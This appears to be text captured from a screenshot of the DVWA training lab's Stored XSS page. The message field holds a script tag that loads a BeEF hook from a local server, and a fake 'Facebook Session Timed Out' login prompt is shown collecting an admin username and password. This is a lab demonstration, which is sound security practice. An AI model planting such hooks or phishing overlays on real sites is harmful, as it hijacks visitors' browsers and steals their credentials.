 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Name *
beef
Message *
<script src="http://127.0.0.1:3000/hook.js"></script>
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Facebook Session Timed Out
Your session has timed out due to inactivity.
Please re-enter your username and password to login.
Email:
admin
Password:
••••••••
Log In
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*